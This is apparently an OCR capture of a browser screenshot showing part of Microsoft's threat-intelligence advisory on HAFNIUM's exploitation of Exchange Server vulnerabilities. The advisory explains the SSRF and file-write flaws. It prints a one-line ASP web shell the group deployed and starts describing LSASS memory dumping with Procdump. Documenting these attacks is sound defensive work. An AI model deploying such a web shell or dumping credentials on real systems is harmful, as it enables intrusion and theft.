 microsoft.com
My Applicati...
When a new...
JD Viant Tec...
java - Micros...
resources-ja...
Microsoft Iss...
Defending E...
HAFNIUM ta...
CVE-2021-2...
CVE-2021-2...
100+
vulnerability gave HAFNIUM the ability to run code as SYSTEM on the Exchange server. This requires
administrator permission or another vulnerability to exploit.
CVE-2021-26858 is a post-authentication arbitrary file write vulnerability in Exchange. If HAFNIUM could
authenticate with the Exchange server then they could use this vulnerability to write a file to any path on
the server. They could authenticate by exploiting the CVE-2021-26855 SSRF vulnerability or by
compromising a legitimate admin’s credentials.
CVE-2021-27065 is a post-authentication arbitrary file write vulnerability in Exchange. If HAFNIUM could
authenticate with the Exchange server then they could use this vulnerability to write a file to any path on
the server. They could authenticate by exploiting the CVE-2021-26855 SSRF vulnerability or by
compromising a legitimate admin’s credentials.
Attack details
After exploiting these vulnerabilities to gain initial access, HAFNIUM operators deployed web shells on
the compromised server. Web shells potentially allow attackers to steal data and perform additional
malicious actions that lead to further compromise. One example of a web shell deployed by HAFNIUM,
written in ASP, is below:
<%@ Page Language="Jscript"%><%System.IO.File.WriteAllText(Request.Item["p"],
Request.Item["c"]);%>
Following web shell deployment, HAFNIUM operators performed the following post-exploitation activity:
Using Procdump to dump the LSASS process memory: